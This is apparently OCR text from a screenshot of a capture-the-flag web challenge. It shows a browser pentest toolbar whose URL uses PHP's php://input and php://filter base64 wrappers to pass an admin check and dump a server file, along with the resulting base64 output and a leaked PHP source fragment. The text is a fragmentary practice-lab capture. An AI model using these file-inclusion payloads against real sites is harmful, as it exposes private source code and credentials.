 ctf1.shiyanbar.com/shian-du/index.php?user=php://input&file=php://filter/read=convert.base64-encode/resource=c
百度 <⌘K>
最常访问 火狐官方站点 免费的网页版Ping和t... 新手上路 Kali Linux论坛(Backt... FreeBuf.COM | 关注... iosmosis社区 - Pow... MD5在线解密|md5... 常
INT SQL XSS Encryption Encoding Other
Load URL
http://ctf1.shiyanbar.com/shian-du/index.php?user=php://input&file=php://filter/read=convert.base64-encode/resource=class.php&pass=
Split URL
Execute
Enable Post data Enable Referrer
Post data
the user is admin
hello admin!
PD9waHANCg0KY2xhc3MgUmVhZHsvL2YxYTkucGhwDQogICAgcHVibGljICRmaWxlOw0KICAgIHB1YmxpYyBmdW5jdGlvbiBfX3RvU3RyaW5nKC
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储
搜索 HTML
<html> ev
<head></head>
<body>
hello admin!
<br>
PD9waHANCg0KY2xhc3MgUmVhZHsvL2YxYTkucGhwDQogICAgcHVibGljICRmaWxlOw0KICAgIHB1YmxpYyBmdW5jdGlvbiBfX3RvU3RyaW5nKCl7DQogICAgICAgIGlmKGlzc2V0KCR0aGlz
<!--$user = $_GET["user"]; $file = $_GET["file"]; $pass = $_GET["pass"]; if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){
</body>
</html>